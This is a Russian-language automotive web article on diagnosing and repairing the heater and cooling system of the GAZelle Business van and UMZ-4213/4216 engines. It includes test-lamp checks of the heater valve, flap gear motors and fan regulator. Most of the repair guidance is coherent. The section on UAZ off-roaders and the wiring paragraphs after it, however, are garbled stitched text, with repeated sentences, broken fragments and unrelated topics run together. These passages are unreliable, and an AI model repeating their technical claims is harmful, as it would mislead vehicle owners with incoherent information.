<li>Для ремонта радиатора его необходимо снять и промыть. Если промывка не принесла результатов, то нужно заменить на новый.
</li>
<li>Краник может не работать из-за привода, либо неисправен сам запорный механизм. На Газели Бизнес краник поворачивает электропривод. Поэтому нужно вначале проверить привод, а если он исправен, приступать к замене краника. Он или не до конца открываться, или вовсе заклинивает в одном положении, и это может стать причиной холодного потока воздуха.</li>
<li>Для замены термостата, необходимо слить ОЖ, открутить крышку и заменить на новый, поскольку данный механизм неремонтопригоден.</li>
<li>Помпу также нужно демонтировать и заменить на новую. Это очень важный элемент, и из-за его некорректной работы возможен выход из строя всего двигателя, поскольку нарушается циркуляция ОЖ, и тепло не может эффективно отводиться от сильно нагретых деталей. И, как следствие, они перегреваются и деформируются.</li>
<li>Самое страшное, что может быть в пробитой прокладке, это гидроудар. Кода поршень пытается сжать жидкость, на все механизмы ДВС идёт повышенная нагрузка, что приводит к выходу из строя всего мотора, так что такую неисправность нужно устранять немедленно. В данном случае продолжать движение за счёт силы двигателя запрещается. Такой ремонт производится только с привлечением специалистов, поскольку необходима проточка головки блока цилиндров, всё остальное возможно произвести и своими силами.</li>
</ol>
<h2><span id="i-6">О классических внедорожниках Уаз и автомобилях повышенной проходимости</span></h2>
<p>			Отечественные реалии При использовании автомобиля Газель схема электропроводки нужна владельцу для того, чтобы уметь находить неисправности, которые вызывает в системе питания и зажигания некачественное топливо и суровые условия эксплуатации: Климатические особенности проявляются в зимнее время, когда нагрузка на существенно возрастает, особенно в периоды утреннего запуска силового агрегата; Перебои и даже отказы системы впрыска и зажигания топливовоздушной смеси могут возникать в любое время года; Другие неисправности замыкания, отпаивание контактов, коррозия , вызванные низким качеством сборки.</p>
<p>			Электрическая схема системы управления двигателя УМЗ Хотя стоит немного остановится на этом.</p>
<p>			Автомобили с такими двигателями получили в среде автомобилистов собственные имена — Газель от двигателя УМЗ , Газель от двигателей семейства ЗМЗ Хотя дизельный двигатель и избавлен от системы зажигания, традиционной для работающих на бензине моторов, однако в его конструкции есть масса других электрических компонентов, среди которых основные это: Блок управления работой топливного насоса; Блок управления системы дожигания выхлопных газов.</p>
<p>			В системе управления углом опережения зажигания применяется датчик GT или  С года АБС стала базовой комплектацией микроавтобусов, предназначенных для перевозки пассажиров. Хотя дизельный двигатель и избавлен от системы зажигания, традиционной для работающих на бензине моторов, однако в его конструкции есть масса других электрических компонентов, среди которых основные это: Блок управления работой топливного насоса; Блок управления системы дожигания выхлопных газов. Но вот что заметил.</p>
<p>См. также: Регистрация электротехнической лаборатории в ростехнадзоре</p>
<p>			Выводы: подвергнув автомобили. На фото — первая часть оригинальной схемы А электропроводка Газель отличается в первую очередь из-за установки импортных комплектующих, что требует качественной инструкции, которой зачастую нет у автовладельцев. Следующее отличие, это несколько усложнённая схема включения отопителя.</p>
<p>			Зажигание смеси произойдет в том цилиндре, где осуществляется такт сжатия. На практике это выражается в том, что применение разных силовых агрегатов неизбежно влечет и применение иных электронных компонентов. Ещё одно существенное отличие это наличие блока реле и предохранителей.</p>
<h3><span id="i-7">Навигация по записям</span></h3>
<p>			Датчик устанавливается на двигателе сверху, справа, между вторым и третьим цилиндрами. Система зажигания двигателя УМЗ бесконтактная с низковольтным распределением импульсов зажигания по каналам, с двумя двухвыводными катушками зажигания. Она оказалась более удачной в плане надежности и функциональности, поскольку на машину устанавливали узлы и детали солидных зарубежных компаний фирм. Выводы: как видно из данной статьи, большое число модификаций, которым подвергалось семейство автомобилей.</p>
<p>			Например, <a href='/elektroshema-gazel/'>схема проводки на Газель</a> разных модификаций отличается из-за разного расположения тех или иных электронных компонентов в автомобиле, вызванного использованием разных систем: Карбюраторные версии силового агрегата предусматривают свою собственную независимую систему зажигания; В инжекторных версиях моторов система зажигания функционирует совместно с системой впрыска топлива. При этом в одном из цилиндров каждой пары будет конец такта сжатия, в другом — конец такта выпуска.<br />
			<a href='/sistema-ohlazdenia-gazel/'>система охлаждения газель</a> 4216-евро-4</p>
<p><iframe loading="lazy" title="система охлаждения газель 4216-евро-4" width="500" height="375" src="https://www.youtube.com/embed/-eqlzNlZfrM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-8">Отопитель Газель бизнес поиск неисправностей.</span></h2>
<p>Что делать если что-то в отопителе не работает? Благодаря конструкции отопителя затруднена диагностика при отказе в работе его частей. Изначально как всегда необходимо проверить предохранитель.</p>
<h3><span id="i-9">Проверка крана отопителя.</span></h3>
<p>При эксплуатации отопителя Газель бизнес может появиться проблема подачи горячего воздуха при включении вентиляции или наоборот холодного воздуха при включении отопителя. Причина в том, что не срабатывает кран отопителя. Он не открывает или не перекрывает подачу охлаждающей жидкости в радиатор отопителя. Конструкция крана достаточно простая и в то же время несколько сложнее аналогичного крана установленного на Газель рестайлинг. Всё дело во встроенном блоке управления краном,</p>
<p>Для поиска причины отказа крана отопителя понадобится кусок медного провода и контрольная лампа. Специальных знаний и навыков для определения неисправности не нужно.</p>
<p>Для начала необходимо проверить наличие плюса и минуса на разъёме подключенном к крану. Делается это контрольной лампой подключив её щупы (провода) к черному и белому проводу разъёма. Если контрольная <a href='/rele-benzonasosa-vaz-2114/'>лампа не горит</a>, то переместите провод подключенный к чёрному проводу на металлическую деталь двигателя где есть хороший минус. В том случае если лампа загорит, то устраните обрыв в чёрном проводе или зачистите его крепление к кузову. Если лампа и в этом случае не загорит,то необходимо проверить предохранитель F13 и исправность провода от него до разъёма.</p>
<p>Читать дальше: Калина подушки двигателя признаки неисправности</p>
<p>При наличие плюса и минуса на разъёме небольшим куском медного провода попеременно соедините чёрный провод с коричневым и зелёным проводом. При исправном редукторе крана отопителя будет слышен характерный звук его работы. Если ни чего не происходит, то кран необходимо заменить.</p>
<h3><span id="i-10">Проверка моторедукторов.</span></h3>
<p>Проверку моторедукторов заслонок обдува стёкол и дефлекторов можно проверить, не снимая панели полностью. Достаточно снять её нижнюю часть. Моторедуктор главной заслонки доступен со стороны водителя. Для проверки моторедукторов необходимо отключить разъём его электродвигателя, разъём с фиксатором, и подключить к нему тестер в режиме вольтметра или контрольную лампу. При включенном зажигании и отопителе необходимо нажать на кнопку, которая управляет этой заслонкой. Контрольная лампа при этом должна загореть. Если лампа горит, а моторедуктор не работает, то его необходимо заменить.</p>
<p>Если Вы, находитесь в дороге, не имейте возможности заменить привод заслонки на обдув стёкол, то можно снять тягу с рычага заслонки с водительской стороны и повернуть её в ручную зафиксировав в открытом положении. Для открытия заслонки с пассажирской стороны потребуется открутить винты крепления моторедуктора и, повернув его корпус так же зафиксировать.</p>
<h3><span id="i-11">Проверка электродвигателя и регулятора оборотов.</span></h3>
<p>Для проверки электродвигателя вентилятора отопителя и причины его отказа, если вентилятор не работает, потребуется снять воздухозаборник в подкапотном пространстве. Внутри открывшегося окна будет видно два провода с разъёмом. Для проверки питания подключите контрольную лампу выводам разъёма и при включенном зажигании поверните регулятор оборотов отопителя в сторону максимальных оборотов. Контрольная лампа при этом должна гореть ярко. При повороте рукоятки в сторону минимальных оборотов яркость лампы должна уменьшиться. Это свидетельствует об исправности регулятора оборотов.</p>
<p>Если контрольная лампа горит, а вентилятор не вращается, то его электродвигатель неисправен. Для проверки замерьте сопротивление между выводами электродвигателя в разъёме. Неисправность электродвигателя может быть вызвана зависанием щёток. В этом случае можно попробовать постучать по корпусу отопителя. При этом работа вентилятора может восстановиться до его следующего выключения, возможно больше, но доехать при этом до сервиса можно в тепле.</p>
<p>Если контрольная лампа не горит, при проверке питания, неисправен регулятор оборотов. При неисправности регулятора оборотов, временно можно соединить проводом плюсовой провод на разъёме с предохранителем около аккумулятора. Это позволит добраться до гаража или сервиса в зимний период.</p>
<p>Как снять отопитель Газель бизнес и разобрать его в виду большой трудоёмкости описать тут не имеется возможности, но подробную инструкцию с фотографиями Вы можете скачать с файлообменника «Отопитель Газель».</p>
<p>Ниже приведена принципиальная <a href='/kran-otopitela-gazel-elektriceskij/'>электрическая схема подключения отопитель Газель</a> бизнес и вентиляции.</p>
<h2><span id="i-12">Как устроена печка в Газель Бизнес</span></h2>
<p>Для правильной диагностики и ремонта необходимо знать устройство и принцип работы отопителя, чтобы при первых признаках неисправности диагностировать поломку или произвести ремонт, не допуская выхода из строя всего агрегата в целом. Большинство неисправностей можно прогнозировать по косвенным признакам и не допускать их прогрессирования. Для этого необходимо знать и понимать, за что отвечает каждый из элементов и каков принцип его работы.</p>
<p><img src="/wp-content/uploads/f/c/3/fc300dd2a22634779af8f677bff186e9.jpeg" alt="" /></p>
<h3><span id="i-13">Система охлаждения автомобиля</span></h3>
<p>В Газель Бизнес печка является составной частью системы охлаждения двигателя. При работе двигателя выделяется большое количество тепла, которое необходимо отводить. Тепло выделяется из-за сгорания топлива и от трущихся поверхностей. Если тепло не отводить, то двигатель очень быстро нагреется и выйдет из строя. Система охлаждения имеет два контура (малый и большой круг), их разделяет термостат. Когда жидкость холодная, она циркулирует по малому, а когда нагревается, то по большому кругу. Это позволяет быстро набирать рабочую температуру и не перегреваться. В тёплое время года тепло отводится в атмосферу, а при наступлении холодного времени часть тепла тратится на отопление салона.</p>
<p><iframe loading="lazy" title="Печка не работает на газеле бизнес" width="500" height="281" src="https://www.youtube.com/embed/-3xBshMolsk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-14">Отопление</span></h3>
<p>После того как мы разобрались, как работает система охлаждения, можно перейти к отоплению салона. Схема печки на автомобиле Газель идентична отопителям других авто, которые имеют жидкостное охлаждение двигателя. Жидкость может циркулировать по радиатору отопителя независимо от того, открыт термостат или нет. Для лучшего отопления жидкость для печки поступает из самой горячей части двигателя (из головки блока цилиндров). Поэтому на двигателе, ещё не успевшем набрать рабочую температуру, из дефлекторов всё равно идёт тёплый воздух. Отопитель имеет в своей конструкции кран, который либо пропускает жидкость в радиатор, либо сбрасывает её обратно. И от того, насколько сильно он открыт, зависит температура воздуха, выходящего из дефлекторов. Регулировка положения крана осуществляется с панели управления отопителем. Кран оборудован электроприводом, который меняет положение заслонки. Также с панели управления возможно изменять интенсивность обдува и направления. За интенсивность отвечает моторчик с крыльчаткой, от скорости вращения которой изменяется интенсивность обдува.</p>
<p><img src="/wp-content/uploads/7/0/4/70457919d77295717eb060ddaa26e8b1.jpeg" alt="" /></p>
<p>Изменение положения заслонок изменяет направления обдува (в лицо, на ноги, на грудь, на стекло). Нагретая ОЖ из двигателя по магистралям попадает в радиатор печки, от этого он нагревается. В это время через него проходит воздух, нагнетаемый вентилятором. Далее он проходит по воздуховодам ,заслонки которых открыты. Затем горячий воздух попадает в салон автомобиля и обогревает его. Для ремонта или диагностики неисправности этого оборудования существует электросхема, на которой обозначены все узлы электрических устройств. И при поломках или при некорректной работе устройств необходимо подробно её прочесть, чтобы понять, откуда запитано и чем регулируется вышедшее из строя устройство.</p>
<p><img src="/wp-content/uploads/6/a/9/6a9a9b0f38811a1fbf09809db96537cf.jpeg" alt="" /></p>
<p>Когда знаешь принцип работы и устройство, гораздо проще ориентироваться при поломках</p>
<p>
Ведь для успешного выполнения ремонта важно понимать причину неисправности, иначе ремонт не будет выполнен успешно. Для правильной диагностики также важно понимать алгоритм действия всего механизма в целом
</p>
<p>В настоящее время водителю необязательно уметь ремонтировать автомобиль, есть станции технического обслуживания, которые занимаются починками любой сложности. Но ведь бывает, что поломка застала вас в дороге, и нет возможности воспользоваться услугами специалистов. Вот тогда-то и пригодится знание устройства автомобиля и его механизмов. Когда знаешь, как устроена печка Газель, то при возникновении неисправности на другом авто будет проще ориентироваться при ремонте или диагностике, поскольку во всех автомобилях они почти одинаковые, за исключением небольших нюансов. И вы с лёгкостью можете диагностировать неисправность. </p>
<h2><span id="__-4213_-4216">Устройство системы охлаждения двигателей УМЗ-4213 и УМЗ-4216 на автомобилях УАЗ и ГАЗель.</span></h2>
<p>Для повышения энергетических показателей, улучшения топливной экономичности, снижения токсичности и шума, на базе карбюраторного двигателя УМЗ-421 были разработаны модели с комплексной микропроцессорной системой управления впрыском топлива и зажиганием : двигатель УМЗ-4213 для автомобилей УАЗ и УМЗ-4216 — для автомобилей ГАЗель. Устройство системы охлаждения на УМЗ-4213 и УМЗ-4216 несколько различается, так как имеет отличия в схеме подключения расширительных бачков и радиаторов отопления.</p>
<p>Система охлаждения жидкостная, закрытая, с принудительной циркуляцией жидкости и расширительным бачком, с подачей жидкости в блок цилиндров. Включает в себя водяной насос, термостат, водяные рубашки в блоке цилиндров и головке блока цилиндров, радиатор, расширительный бачок, вентилятор, соединительные патрубки, а также радиаторы отопления кузова.</p>
<p>Для нормальной работы двигателей УМЗ-4213 и УМЗ-4216 температура охлаждающей жидкости должна поддерживаться в пределах плюс 80-90 градусов. Допустима непродолжительная работа двигателя при температуре охлаждающей жидкости 105 градусов. Такой режим может возникнуть в жаркое время года при движении автомобиля с полной нагрузкой на затяжных подъемах или в городских условиях движения с частыми разгонами и остановками.</p>
<h5><span id="__-4213_-4216-2">Работа системы охлаждения двигателей УМЗ-4213 и УМЗ-4216 на автомобилях УАЗ и ГАЗель.</span></h5>
<p>Поддержание нормальной температуры охлаждающей жидкости осуществляется при помощи двухклапанного термостата ТС-107-01 с твердым наполнителем. При прогреве двигателя, когда температура охлаждающей жидкости ниже 80 градусов, действует малый круг циркуляции охлаждающей жидкости. Верхний клапан термостата закрыт, нижний клапан открыт.</p>
<p>Охлаждающая жидкость водяным насосом нагнетается в рубашку охлаждения блока цилиндров, откуда через отверстия в верхней плите блока и нижней плоскости головки блока цилиндров жидкость попадает в рубашку охлаждения головки, далее в корпус термостата и через нижний клапан термостата и патрубок соединительный — на вход водяного насоса. Радиатор при этом отключен от основного потока охлаждающей жидкости.</p>
<p>Для более эффективного действия системы отопления салона при циркуляции жидкости по малому кругу, а такая ситуация может поддерживаться достаточно долго при низких отрицательных температурах окружающего воздуха, в канале выхода жидкости через нижний клапан термостата имеется дроссельное отверстие диаметром 9 мм. Такое дросселирование приводит к повышению перепада давления на входе и выходе радиатора отопления и более интенсивной циркуляции жидкости через этот радиатор.</p>
<p>Кроме того, дросселирование клапана на выходе жидкости через нижний клапан термостата уменьшает вероятность аварийного перегрева двигателя в случае отсутствия термостата, так как шунтирующее действие малого круга циркуляции жидкости при этом существенно ослабляется, поэтому значительная часть жидкости пойдет через радиатор охлаждения.</p>
<p>Дополнительно для поддержания нормальной рабочей температуры охлаждающей жидкости в холодное время года на автомобилях УАЗ перед радиатором могут быть установлены жалюзи, с помощью которых можно регулировать количество воздуха, проходящего через радиатор.</p>
<p>При повышении температуры жидкости до 80 градусов и более открывается верхний клапан термостата, а нижний клапан закрывается. Циркуляция охлаждающей жидкости идет по большому кругу через радиатор.</p>
<p>Для нормального функционирования система охлаждения должна быть полностью заполнена жидкостью. При прогреве двигателя объем жидкости увеличивается, избыток ее выталкивается за счет повышения давления из замкнутого объема циркуляции в расширительный бачок. При снижении температуры жидкости, например после прекращения работы двигателя, жидкость из расширительного бачка под действием возникающего разрежения возвращается в замкнутый объем.</p>
<p>На автомобилях УАЗ с двигателем УМЗ-4213 расширительный бачок непосредственно связан с атмосферой. Регулирование обмена жидкости между бачком и замкнутым объемом системы охлаждения регулируется двумя клапанами, впускным и выпускным, находящимися в пробке радиатора.</p>
</p>
<p><iframe loading="lazy" title="Проверка мотор редуктора печки Газель" width="500" height="375" src="https://www.youtube.com/embed/y3M_UC59_g0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
<iframe loading="lazy" title="правильно сделать охлаждения двс 406. не кипит и не холодно." width="500" height="281" src="https://www.youtube.com/embed/9-pYZaY_HDU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
<iframe loading="lazy" title="Дополнительная печка в салон на Газель" width="500" height="375" src="https://www.youtube.com/embed/inzF8t_xjbU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="30552">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/zamena-radiatora-pecki-gazel-biznes/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/9/b/2/9b2b10d44fdf8c458971264f611e3bfa.jpeg" alt="" /></a>
							
		<a href='/zamena-radiatora-pecki-gazel-biznes/' class='title'>Замена мотора отопителя на газель бизнес</a>

		<div class="text">
			Радиатор на Газель медный или алюминиевый выбрать

Радиаторы на Газель выпускаются медные и алюминиевые....		</div>

	</div>


			
				
	<div class="item">

		<a href='/radiator-pecki-gazel/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/b/d/9/bd950cfcecaebce400de81cafa54a3eb.jpg" alt="" /></a>
							
		<a href='/radiator-pecki-gazel/' class='title'>Радиатор отопителя газ-3302 бизнес алюминиевый</a>

		<div class="text">
			Как снять радиатор?

Сперва необходимо заглушить двигатель и отсоединить «массу» от аккумулятора. Затем...		</div>

	</div>


			
				
	<div class="item">

		<a href='/motorcik-pecki-gazel/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/a/5/8/a584eec5fd2c0a5e7ab2298242d7fa33.jpeg" alt="" /></a>
							
		<a href='/motorcik-pecki-gazel/' class='title'>Мотор отопителя газ-31105,3302 бизнес в сборе luzar</a>

		<div class="text">
			Ремонт

После того как всё проверено и с полной уверенностью можно сказать, что неисправным элементом...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/gazel-nekst-4h4/' class='title'>Сравнительный тест «газель-бизнес 4х4» и «соболь-бизнес 4х4»</a>

		<div class="text">
			Заводские недоработки

В первой серии выпуска «Соболь Бизнес» было много различных недоработок, которые...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kran-otopitela-gazel-elektriceskij/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/0/1/1/011b4456bbdb5d1e22eca72bb97850d5.jpeg" alt="" /></a>
							
		<a href='/kran-otopitela-gazel-elektriceskij/' class='title'>Электроклапан печки газель бизнес</a>

		<div class="text">
			Самостоятельная диагностика и замена электрокрана

Если возникла поломка или неисправность, виновником...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamena-motorcika-pecki-gazel-biznes/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/a/5/8/a584eec5fd2c0a5e7ab2298242d7fa33.jpeg" alt="" /></a>
							
		<a href='/zamena-motorcika-pecki-gazel-biznes/' class='title'>Не работает вентилятор печки газель бизнес</a>

		<div class="text">
			Диагностика

Замена моторчика печки Газель Бизнес – очень длительный и трудоёмкий процесс. И для того...		</div>

	</div>


			
				
	<div class="item">

		<a href='/elektroshema-gazel/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/2/2/6/2264088db6541dd087377ff376ac0639.jpg" alt="" /></a>
							
		<a href='/elektroshema-gazel/' class='title'>Электросхема печки газель бизнес</a>

		<div class="text">
			Как определить неисправность?

При появлении неисправностей в работе оборудования в первую очередь нужно...		</div>

	</div>


			
				
	<div class="item">

		<a href='/panel-priborov-gazel/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/2/9/6/296f6ba5c23751b9eab10ab6fc43aca4.jpg" alt="" /></a>
							
		<a href='/panel-priborov-gazel/' class='title'>Руководство по снятию панели приборов на газель бизнес и описание значков</a>

		<div class="text">
			Органы управления и приборы

  	Рисунок 1.4:
  	Органы управления
  	Расположение органов управления...		</div>

	</div>


			
				
	<div class="item">

		<a href='/dopolnitelnaa-pecka-v-salon-avtomobila/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/b/4/4/b4480ac3582b3724a0678e99a68920a6.jpg" alt="" /></a>
							
		<a href='/dopolnitelnaa-pecka-v-salon-avtomobila/' class='title'>Дополнительный отопитель салона автомобиля: устройство, подключение</a>

		<div class="text">
			Введение

Cамодельный дополнительный отопитель ВАЗ-2110 может обогреть салон транспортного средства отечественного...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/ustrojstvo-pecki-gazel-biznes/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://balancing.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='30552' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vidy-akkumulatorov/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/22d4495543dadddfccf10c703c5def9e-180x180-2a3b06dd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-akkumulatorov/' class='title'>7 важных вопросов (и ответов) про аккумуляторы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/chery-vikipedia/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/3cb66b03839e520557a5bd07361d64bf-180x180-2dd0eaf4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/chery-vikipedia/' class='title'>Где собирают чери тигго</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/geometria-kuzova-vaz-2114/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/10e25814a832f2b26e27e57d9eec5f00-180x180-0e382b50.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/geometria-kuzova-vaz-2114/' class='title'>Контрольные точки геометрии кузова ваз 2114</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/samaa-desevaa-masina/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/c55e86ae76d0bc30017b42bc078d164e-180x180-d6b337c6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samaa-desevaa-masina/' class='title'>Самые дешёвые новые автомобили в россии 2019: лучшие модели, цены и характеристики</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/b-klass-avtomobilej/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/19ae5ebf707d599109cf55273a52aac2-180x180-01371eb8.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/b-klass-avtomobilej/' class='title'>Как определить класс автомобиля: таблица с примерами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/videoregistratory-rejting/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/bc0c4faf27869e179d0526c3e8bba26d-180x180-865c4d8b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/videoregistratory-rejting/' class='title'>11 лучших видеорегистраторов до 5000 рублей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/5c8da8ff3891e7695e53cd2c0341bd6b-180x180-ca81ed56.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='title'>Как включить и настроить автозапуск на сигнализации пандора</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/7313a5ee56c16d15ea7cbdb12fb0ee4e-180x180-d453389d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='title'>Как правильно проехать нерегулируемый перекресток равнозначных и неравнозначных дорог</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/znak-sinij-krug-perecerknut-krasnym/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/83e0085bf41a830a7e808a5e8738cb61-180x180-1d9f5a40.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/znak-sinij-krug-perecerknut-krasnym/' class='title'>Знак «стоянка запрещена», зона действия, штрафы за несоблюдение</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-podklucit-rupora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/d8302391835d9608dca9c3b0b4955327-180x180-13f21c43.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-podklucit-rupora/' class='title'>Инструкция как подключить рупора на авто</a>
											</div>

				</div>

			
		</div><div class="widget_box widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href='/maksimalno-polniy-obzor-acura-mdx-plyusy-minusy-i-foto/'>Максимально полный обзор Acura MDX: плюсы, минусы и фото!</a></li>
<li><a href='/sposoby-prodazhi-avtomobilya-s-ogranicheniyami/'>Способы продажи автомобиля с ограничениями</a></li>
<li><a href='/khonda-akkord-plyusy-i-minusy-avto/'>Хонда Аккорд: плюсы и минусы авто</a></li>
<li><a href='/honda-insight-khonda-insayt-plyusy-i-minusy/'>Honda insight (хонда инсайт) Плюсы и минусы</a></li>
<li><a href='/tyuning-i-stayling-avtomobiley-zaschita-perednego-i-zadnego-bampera/'>Тюнинг и стайлинг автомобилей: защита переднего и заднего бампера</a></li>
<li><a href='/honda-pilot-2018-obzor-plyusy-i-minusy/'>Honda Pilot 2018 обзор, плюсы и минусы</a></li>
<li><a href='/chto-delat-pri-poyavlenii-etikh-priznakov-iznosa-shin/'>Что делать при появлении этих признаков износа шин?</a></li>
<li><a href='/kak-vybrat-toplivnuyu-kartu-fizicheskim-litsam/'>Как выбрать топливную карту физическим лицам</a></li>
<li><a href='/10-luchshikh-internet-magazinov-odezhdy-v-rossii-spisok-reyting/'>10 лучших интернет-магазинов одежды в россии, список-рейтинг</a></li>
<li><a href='/uchet-toplivnykh-kart-v-bukhgalterskom-uchete/'>Топливные карты: как это работает</a></li>
<li><a href='/gruzoperevozki-dostavka-i-peremeschenie-tovara-eksport-i-import/'>Грузоперевозки доставка и перемещение товара экспорт и импорт</a></li>
<li><a href='/plyusy-i-minusy-arendy-avto/'>Плюсы и минусы аренды авто</a></li>
</ul></div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>balancing<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

